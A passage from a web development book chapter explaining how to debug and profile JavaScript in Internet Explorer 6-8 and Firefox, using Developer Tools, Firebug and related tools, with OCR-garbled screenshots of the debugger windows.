• Start Internet Explorer and go to **Tools | Internet Options | Advanced** and deselect the **Disable script debugging (Internet Explorer)** and **Disable script debugging (Other)** checkboxes. If you want a pop-up window to be displayed for each error, you need to deselect the **Display a notification about every script error** checkbox, as shown in Figure 6-1:



Figure 6-1: Enabling debugging in Internet Explorer 6 and 7

After enabling debugging, you can use various tools to analyze the code that runs in Internet Explorer. The most popular tool is Visual Web Developer, a free development environment from Microsoft that you can use to build web applications. Its main target is ASP.NET developers, but it can be used to debug and profile JavaScript code as well.

Figure 6-2 shows an example from our book *Microsoft AJAX Library Essentials*, which covers the Microsoft tools in more depth. As the screenshot shows, the tools make basic debugging operations, such as line-by-line code execution and inspection of variable values at runtime, easy to perform. The following screenshot shows debugging of JavaScript code using Visual Web Developer:



Figure 6-2: Debugging JavaScript code using Visual Web Developer

## **Debugging in Internet Explorer 8**

Internet Explorer 8 makes things easier for you because it doesn't require third-party tools or utilities for debugging and profiling—instead, it includes an application called **Developer Tools**, which is easily accessible via the *Shift+F12* shortcut keys or by clicking on the **Developer Tools** icon. Figure 6-3 shows the main www.bing.com page opened for debugging with Developer Tools:

| <br>Bing - Developer Tools                                                                                                    |                       |                                                                                                    |  |                                                |             |       | 同                   |                         |
|----------------------------------------------------------------------------------------------------|-----------------------|----------------------------------------------------------------------------------------------------|--|------------------------------------------------|-------------|-------|---------------------|-------------------------|
| File Find Disable View Outline Images Cache Tools Validate                                                                                                    |                       |                                                                                                    |  | Browser Mode: IE8 Document Mode: IE7 Standards |             |       |                     | ⊟                       |
| <b>HTML</b><br>CSS <sup>-</sup>                                                                                                    | Script Profiler       |                                                                                                    |  |                                                | Search HTMI |       |                     | م                       |
| 敦昌 45 12 12 12 12                                                                                                    |                       |                                                                                                    |  |                                                |             | Style | <b>Trace Styles</b> | $\lfloor \cdot \rfloor$ |
| --<!-- DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http:// ^<br>□ <html lang="en" xml:lang="en" xmlns="http://www.w3.org/1999/xhtml"><br/>□ <head><br/>ш</head></html> | - <title>Bing</title> | — <meta content="text/html; charset=utf-8" http-equiv="content-type"/>  =<br>- <script type="text/javascript"></script> |  |                                                |             |       |                     |                         |

Figure 6-3: Debugging using Developer Tools

**[ 186 ]**

The tool allows you to perform activities such as:

- Inspecting the HTML, CSS, and JavaScript elements of a page
- • Editing the source of the page on the fly
- • Debugging JavaScript code by placing **breakpoints**, controlling the execution of the code using the **Step Into**, **Step Over** and **Step Out** commands, inspecting variables using **Watches**, and more
- Profiling JavaScript code by calculating the time spent executing each JavaScript function in your code

Please find a detailed review of Developer Tools features in the MSDN articles *Discovering Internet Explorer Developer Tools* (http://msdn.microsoft.com/en-us/ library/dd565628(VS.85).aspx) and *Debugging Script with the Developer Tools* (http://msdn.microsoft.com/en-us/library/dd565625(VS.85).aspx).

Let's now carry out a quick test using this tool. Open Internet Explorer 8, and load the XMLHttpRequest example from Chapter 2, *JavaScript and the AJAX Client*, which should be available at http://localhost/ajax/javascript/xmlhttprequest/ async.html (see Figure 6-4).



Figure 6-4: Simple page demonstrating XMLHttpRequest

Then fire up Developer Tools using *Shift+F12*. The default view is the HTML view, where you can see the HTML code of the page (see Figure 6-5). Here you can investigate the page DOM.



Figure 6-5: HTML view in Developer Tools

To debug the JavaScript code in the page, click the **Script** tab. By default, you'll see the code in the HTML page, but you can switch between the available scripts using the script dropdown, which you can see in Figure 6-6:



Figure 6-6: Choosing the script file to debug

Switch to async.js, and place a breakpoint at the following line:

myDiv = document.getElementById("myDivElement");

**[ 188 ]**

If your code is identical to the one presented in the book, this should be line **61**. The easiest way to place the breakpoint is to click in the left empty space of the line where you're placing the breakpoint. Your debugging window should then look like the Figure 6-7:



Figure 6-7: Placing a breakpoint

Now click on the **Start Debugging** button. If you receive a confirmation window like that in Figure 6-8, click on **OK**.



Figure 6-8: Confirming the page refresh

If you don't get the confirmation window shown in Figure 6-8, switch to the Internet Explorer page and hit *F5* to reload the page. When the page reloads, the JavaScript code in the page executes again and the debugger stops the script at the breakpoint you've just placed.

**[ 189 ]**

Here is your opportunity to debug the executing code. Let's see, for example, how to investigate the local variables. Right-click on the **myDiv** variable and select **Add Watch**.

|   |             |                         | <br>AJAX Foundations: Using XMLHttpRequest - Developer Tools                         |                       |          |                                                 |                          |                      |              |       | ▣<br>$\Box$ | $\mathbf{x}$           |
|---|-------------|-------------------------|--------------------------------------------------------------------------------------|-----------------------|----------|-------------------------------------------------|--------------------------|----------------------|--------------|-------|-------------|------------------------|
|   |             |                         | File Find Disable View Outline Images Cache Tools Validate                           |                       |          | Browser Mode: IE8 Document Mode: IE8 Standards  |                          |                      |              |       |             | l—                     |
|   | <b>HTML</b> | <b>CSS</b>              | Profiler<br><b>Script</b>                                                            |                       |          |                                                 |                          | <b>Search Script</b> |              |       |             | م                      |
| ↳ | ×           |                         | 9 (i 4)                                                                              | <b>Stop Debugging</b> | async.js |                                                 |                          | <b>Breakpoints</b>   | Locals       | Watch | Call Stack  | $\left  \cdot \right $ |
|   | uu tu<br>56 |                         |                                                                                      |                       |          |                                                 | ▲                        | Name                 |              | Value |             |                        |
|   | 57          |                         | // function that handles the HTTP response<br>58 function handleRequestStateChange() |                       |          |                                                 |                          |                      | Click to add |       |             |                        |
|   | 59 K        |                         |                                                                                      |                       |          |                                                 |                          |                      |              |       |             |                        |
|   | 60          |                         | // obtain a reference to the <div> element on the page</div>                         |                       |          |                                                 |                          |                      |              |       |             |                        |
|   | 61          |                         |                                                                                      |                       |          |                                                 |                          |                      |              |       |             |                        |
|   | 62<br>63    | $^{\prime\prime}$<br>if | <b>Delete Breakpoint</b>                                                             | Pauest                |          |                                                 |                          |                      |              |       |             |                        |
|   | 64          | Ł                       | <b>Disable Breakpoint</b>                                                            |                       |          |                                                 |                          |                      |              |       |             |                        |
|   | 65          | m٧                      |                                                                                      |                       |          | status: $1$ (loading) $\langle br / \rangle$ "; |                          |                      |              |       |             |                        |
|   | 66          | ł                       | Condition                                                                            |                       |          |                                                 | Ξ                        |                      |              |       |             |                        |
|   | 67          | $e$ lse                 |                                                                                      | 2)                    |          |                                                 |                          |                      |              |       |             |                        |
|   | 68          | €                       | <b>Add Watch</b>                                                                     |                       |          |                                                 |                          |                      |              |       |             |                        |
|   | 69          | m,                      | W                                                                                    |                       |          |                                                 |                          |                      |              |       |             |                        |
|   | 70          | Y                       | Copy                                                                                 |                       |          |                                                 |                          |                      |              |       |             |                        |
|   | 71          | else                    | <b>Select All</b>                                                                    | 3)                    |          |                                                 |                          |                      |              |       |             |                        |
|   | 72<br>73    |                         | myDiv.innerHTML += "Request status: 3 (interactive)<br><br>thr>"                     |                       |          |                                                 |                          |                      |              |       |             |                        |
|   | 74          | Y                       |                                                                                      |                       |          |                                                 | $\overline{\phantom{a}}$ | $\blacktriangleleft$ | m.           |       |             |                        |
|   |             |                         |                                                                                      |                       |          |                                                 |                          |                      |              |       |             |                        |

Figure 6-9: Watching variables

After adding the watch, you'll see it in the **Watch** window on the right pane. As the line of code that assigns a value to myDiv hasn't executed yet, the watch simply says **'myDiv' is undefined**.

You can assign a value for myDiv right from the debugger, but in our case, it's even simpler to hit the *F10* key (**Step Over**), to have the parser execute the current line of code, which assigns a value to myDiv:

myDiv = document.getElementById("myDivElement");

At this point, the **Watch** window displays the contents of the myDiv object, which is now populated with the DOM object returned by getElementById. In the following screenshot, you can see only a small subset of the properties, events, and methods of our DOM element—yes, the objects you've been working with so far are quite complex!

#### *Chapter 6*

|   |                         | < N> AJAX Foundations: Using XMLHttpRequest - Developer Tools |   |               |                                                |        |             | $\Box$<br>$\blacksquare$ | x                        |
|---|-------------------------|---------------------------------------------------------------|---|---------------|------------------------------------------------|--------|-------------|--------------------------|--------------------------|
|   |                         | File Find Disable View Outline Images Cache Tools Validate    |   |               | Browser Mode: IE8 Document Mode: IE8 Standards |        |             |                          | <b>I</b> myst            |
|   | <b>HTML</b>             | <b>CSS</b><br>Profiler<br><b>Script</b>                       |   |               | <b>Search Script</b>                           |        |             |                          | م                        |
| ↳ | $\overline{\mathbf{x}}$ | <b>១</b> ០១<br><b>Stop Debugging</b><br>async.js              |   | Console       | <b>Breakpoints</b>                             | Locals | Watch       | Call Stack               |                          |
|   | $55$ }<br>56            |                                                               | ▲ | Name          |                                                |        | Value       |                          | <b>Type</b>              |
|   |                         | 57 // function that handles the HTTP response                 |   | mvDiv<br>88 C |                                                |        | $\{\}$      |                          | Dis.                     |
|   |                         | 58 function handleRequestStateChange()                        |   | [∓]…          | [Methods]                                      |        |             |                          | Ξ                        |
|   | 59 K                    |                                                               |   | ⊞⊶            | <b>IEvents</b>                                 |        |             |                          |                          |
|   | 60                      | // obtain a reference to the <div> element on the</div>       |   |               | accessKev                                      |        | <b>MAG</b>  |                          | Str                      |
|   | 61                      | myDiv = document.getElementById("myDivElement");              |   |               | align                                          |        | <b>MAG</b>  |                          | Str                      |
|   | 62                      | // display the status of the request                          |   | 田…            | all                                            |        | $\{\}$      |                          | Dis                      |
|   | 63<br>64                | $if$ (xmlHttp.readyState == 1)                                |   |               | ariaActivedescendant                           |        |             |                          | Str                      |
|   | 65                      | myDiv.innerHTML += "Request status: 1 (loading)               | 티 |               | ariaBusy                                       |        | <b>MAR</b>  |                          | Str                      |
|   | 66                      |                                                               |   |               | ariaChecked                                    |        | <b>MM</b>   |                          | Str                      |
|   | 67                      | else if $(xmllttp.readyState == 2)$                           |   |               | ariaControls                                   |        | <b>MM</b>   |                          | Str                      |
|   | 68                      |                                                               |   |               | ariaDescribedby                                |        | <b>MM</b>   |                          | Str                      |
|   | 69                      | myDiv.innerHTML += "Request status: 2 (loaded) <              |   |               | ariaDisabled                                   |        | <b>MM</b>   |                          | Str                      |
|   | 70                      |                                                               |   |               | ariaExpanded                                   |        | <b>STE</b>  |                          | Str                      |
|   | 71                      | else if $(xmllttp.readyState == 3)$                           |   |               | ariaFlowto                                     |        | <b>STAR</b> |                          | Str                      |
|   | 72                      |                                                               |   |               | $\sim$ $\sim$ $\sim$                           |        | <b>STE</b>  |                          | $\overline{\phantom{a}}$ |
|   | 73 <sup>1</sup>         | ш.<br>$\blacktriangleleft$                                    |   |               |                                                | m.     |             |                          |                          |

Figure 6-10: Watching an object

Apart from **Step Over** (*F10*), which executes the current piece of code and moves to the next, you can control the execution of the code with **Step Out** (*Shift+F11*), which executes the whole routine and moves up the call stack, and **Step In** (*F11*), which goes deeper in the call stack. If you want the code to continue executing naturally, you can use the **Continue** (*F5*) command, but keep in mind that the execution will break every time a breakpoint is met. To allow the code execute naturally, you need to remove all the breakpoints.

### **The call stack**

Simply put, the call stack is the list of functions that are currently being executed. So if a function A() calls a function B(), which in its turn calls a function  $C( )$ , then the call stack will be formed from all three methods. Visualizing the call stack is helpful when debugging code because it allows you to keep track of the code that has executed and that will execute after the current function finishes executing.

**[ 191 ]**

You can easily see the current call stack by clicking on the **Call Stack** button in the right pane of the Developer Tools application. In our simple scenario, the call stack is formed of three functions: the onload() function (you can find it in async. html), which in turn executed the process() function, which in turn executed the handleRequestStateChange() function, which we're currently debugging. See the call stack displayed in Figure 6-11:



Figure 6-11: The call stack

To continue our exercise, remove the breakpoint, hit *F5* to allow the JavaScript code finish executing, and click the **Stop Debugging** button.

Profiling your code is equally easy. For a quick test, click the **Profiler** tab, click on the **Start Profiling** button, reload your page once (so your JavaScript code can be analyzed), and finally click on **Stop Profiling**. At that point, the profiler can show you the profiling results in two visual formats: **Functions** and **Call Tree**.

In Figure 6-12 you can see the Functions view and Figure 6-13 shows the Call Tree view of one load of our async.html page. The main indicators are the **Inclusive Time** (which indicates how much time a function was on the call stack and includes the execution of the child functions), and the **Exclusive Time** (which indicates how much time the function was on the top of the call stack, which doesn't include the time spent executing the child functions).

#### *Chapter 6*





| <br>AJAX Foundations: Using XMLHttpRequest - Developer Tools |                      |                     |                         |                                                | $\Box$<br>$\Box$                      |
|--------------------------------------------------------------|----------------------|---------------------|-------------------------|------------------------------------------------|---------------------------------------|
| File Find Disable View Outline Images Cache Tools Validate   |                      |                     |                         | Browser Mode: IE8 Document Mode: IE8 Standards |                                       |
| Profiler<br><b>HTML</b><br>CSS<br><b>Script</b>              |                      |                     |                         | <b>Search Profiler</b>                         |                                       |
| $\times$<br><b>Start Profiling</b><br>↳                      | <b>Current View:</b> | <b>Call Tree</b>    |                         |                                                | x<br><b>Report 2</b>                  |
| <b>Function</b>                                              | Count                | Inclusive Time (ms) | <b>Inclusive Time %</b> | Exclusive Time (ms) URL                        |                                       |
| ⊟ <sub>"</sub> onload                                        |                      | 2.00                | 66.67                   | 0.00                                           | http://localhost/ajax/javascript/xmlh |
| <b>⊟</b> process                                             |                      | 2.00                | 66.67                   | 1.00                                           | http://localhost/ajax/javascript/xmlh |
| im handleRequestStateCh                                      |                      | 1.00                | 33.33                   | 1.00                                           | http://localhost/ajax/javascript/xmlh |
| handleRequestStateChange                                     |                      | 1.00                | 33.33                   | 1.00                                           | http://localhost/ajax/javascript/xmlh |
| Script - window script block                                 |                      | 0.00                | 0.00                    | 0.00                                           | http://localhost/ajax/javascript/xmlh |
| createXmlHttpRequestObj                                      |                      | 0.00                | 0.00                    | 0.00                                           | http://localhost/ajax/javascript/xmlh |
|                                                              |                      |                     |                         |                                                |                                       |
| ◀                                                            |                      | m.                  |                         |                                                |                                       |

Figure 6-13: Call Tree view of the Developer Tools profiler in IE8

### **Other Internet Explorer debugging tools**

The features that you've just seen in action in Internet Explorer 8 are powerful and allow you to go a long way in debugging and profiling your code. However, it's good to know there are a few other options available:

- • **Firebug Lite**: Firebug is probably the most popular JavaScript debugger. Initially developed for Firefox, it now comes in the Firebug Lite version, which is a JavaScript file that you can use with Internet Explorer, Opera, and Safari, to simulate the "native" Firebug features. Get it from http://getfirebug.com/lite.html.
- • **Internet Explorer Developer Toolbar**: Microsoft offers the Internet Explorer Developer toolbar as an option for exploring web pages. It is especially useful for working with the page's DOM element, CSS styles, cookies, and so on. It can be downloaded from Microsoft's website. After its installation is complete, you can open it through **Tools | Toolbars | Explorer Bar | IE Developer Toolbar**.

- • **Visual Web Developer**: As pointed out earlier, this is a complete web development environment, mainly created for developing ASP.NET web applications. It can be closely integrated with Internet Explorer, and can be used to debug JavaScript code.
- • **Web Development Helper**: It's a great tool developed by Nikhil Kothari for HTTP traffic monitoring, DOM inspection, trace display, runtime error catching, and full call stack information (including script URL, line number, and line of code). The **Script Console** window allows entering custom script that is executed within the document context.

# **Debugging and profiling with Firefox**

The tools available for web development in Firefox have grown along with its everincreasing number of users.

For starters, Firefox offers an **Error Console** accessible from the **Tools** menu, where all the JavaScript errors, warnings, and messages are logged. It also has a built-in script evaluator within the document context, and the DOM Inspector tool, which can be selected at installation time.

Figure 6-14 shows the Error Console signaling a typo in our code:



Figure 6-14: The Firefox error console

**[ 194 ]**

### **Firebug**

Firebug (http://www.getfirebug.com/) is a Firefox add-on that offers almost anything a web developer could want from a debugging tool:

- Debugging and profiling script
- • Monitoring HTTP traffic
- • Examining HTTP headers
- • Inspecting and editing the DOM
- Inspecting and editing CSS
- • Quick search for filtering errors and messages

Delivering such a powerful set of tools in one free product makes Firebug the perfect choice for debugging applications in Firefox. It's worth mentioning that Firebug can conflict with the "JavaScript Debugger" (Venkman—shown next) add-on for Firefox, causing erratic behavior and spurious errors. So if you have them both (many developers do!) you may need to turn off Firebug when using Venkman.

Figure 6-15 shows Firebug in action. In this example, we loaded the same script we used earlier for testing the debug features of Internet Explorer 8: http://localhost/ajax/javascript/xmlhttprequest/async.html.

| AJAX Foundations: Using XMLHttpRequest - Mozilla Firefox                                                         | $\overline{\mathbf{x}}$<br>l ol<br>$-$                           |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------|
| File Edit View History Bookmarks Tools Help                                                                      |                                                                  |
| $X \otimes$<br>http://localhost/ajax/javascript/xmlhttprequest/async.html                                        | 5.7                                                              |
|                                                                                                    |                                                                  |
| <b>AJAX Foundations: Using XMLHttpRe</b><br>÷                                                                    |                                                                  |
| Hello, server!                                                                                                   |                                                                  |
| Request status: 1 (loading)                                                                                      |                                                                  |
| Request status: 2 (loaded)                                                                                       |                                                                  |
| Request status: 3 (interactive)                                                                                  |                                                                  |
| Request status: 4 (complete). Server said:                                                                       |                                                                  |
| Hello, client!                                                                                                   |                                                                  |
|                                                                                                    |                                                                  |
|                                                                                                    |                                                                  |
| م<br>ш<br>Console<br><b>HTML</b><br>CSS <sub>1</sub><br>Script $\blacktriangleright$<br><b>DOM</b><br><b>Net</b> | <b>OF</b> CO Off                                                 |
| II 3.0 f<br>all *   async.js *                                                                                   | Watch $\blacktriangledown$<br><b>Stack</b><br><b>Breakpoints</b> |
| 57<br>// function that handles the HTTP response<br>▲                                                            | New watch expression                                             |
| function handleRequestStateChange()<br>58                                                                        |                                                                  |
| 59<br>Ł                                                                                                    |                                                                  |
| // obtain a reference to the <div> element on the page<br/>60</div>                                              |                                                                  |
| myDiv = document.getElementById("myDivElement");<br>61                                                           |                                                                  |
| // display the status of the request<br>62<br>if $(xm1Http.readyState == 1)$<br>63                               |                                                                  |
| 64<br>Ł                                                                                                    |                                                                  |
| 65<br>myDiv.innerHTML += "Request status: 1 (loading)<br>br/>";                                                  |                                                                  |
| 66                                                                                                    |                                                                  |
| 67<br>else if $(xm1Http.readvState == 2)$<br>٠<br><b>CR</b><br>r.                                                |                                                                  |

Figure 6-15: Using Firebug

**[ 195 ]**

